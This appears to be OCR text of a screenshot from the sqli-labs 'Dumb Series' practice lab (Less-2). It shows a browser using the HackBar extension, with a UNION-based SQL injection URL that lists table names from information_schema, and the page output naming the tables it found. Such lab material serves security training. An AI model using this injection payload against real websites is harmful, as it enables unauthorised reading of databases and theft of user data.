 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-2/?id=0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Split URL
Execution